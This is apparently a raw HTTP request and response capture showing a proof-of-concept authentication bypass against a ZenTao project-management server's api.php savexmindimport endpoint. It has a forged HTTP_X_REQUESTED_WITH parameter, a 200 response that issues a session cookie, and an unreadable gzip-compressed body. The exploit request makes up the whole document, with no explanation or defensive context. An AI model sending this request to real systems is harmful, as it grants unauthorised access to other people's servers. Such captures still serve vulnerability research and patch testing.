 GET /api.php?m=testcase&f=savexmindimport&HTTP_X_REQUESTED_WITH=XMLHttpRequest&productID=upkbbehwgfscwizoglpw&branch=zqbcsfncxlpopmrvchsu HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Date: Sun, 28 Apr 2024 03:08:59 GMT
Server: Apache
Set-Cookie: zentaosid=5057ef64b0a7c4a2bff70933fcafdfbb; path=/; HttpOnly
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Set-Cookie: lang=zh-cn; expires=Tue, 28-May-2024 03:08:59 GMT; Max-Age=2592000; path=/
Set-Cookie: device=desktop; expires=Tue, 28-May-2024 03:08:59 GMT; Max-Age=2592000; path=/; HttpOnly
Set-Cookie: theme=default; expires=Tue, 28-May-2024 03:08:59 GMT; Max-Age=2592000; path=/
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Strict-Transport-Security: max-age=3600; includeSubDomains
Referrer-Policy: no-referrer-when-downgrade
X-Permitted-Cross-Domain-Policies: master-only
X-Download-Options: noopen
Content-Security-Policy: form-action 'self';connect-src 'self';
X-Frame-Options: SAMEORIGIN
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 630
Connection: close
Content-Type: text/html; Language=UTF-8;charset=UTF-8
..........}.]o.0....+,&.Dj......E...VikS..H.1..
6.MH[....$...B ...s.c..Bb...7DC..a..).X9.b.d.K.
?6r)k?.cK....&.=.Lg......Q.,h
.I........Y..}....`tP..)!. $.......aQ....JU.....Jg..d...if;8.N.3....s..).....A..2
r.i.(.F..1<7.&4/..@.x.R..Ho.....t.9"9..d..l.0...V.JX...\..8.o/......7.\.%......%..5j.....~..CY..}..p.
...-...QKYPj.|o..~r'1yB.c.............u.C...#......GZ...O7O.y$.9....q\A....h.g..>!%...O].L...q$..:.u...X.#.?.Sg.(...]h....7.T.............O..j.V.w...]....
.[.......9g-.{
.......+.vq.(*....z..`..E.B....C..;u3...W.y.jm.Z.~Y..j.....x..y..[-/..]......W.......]b.U.D^_.M..$...L..xe..n...cJ...9!".d[.......94..#..........T.8...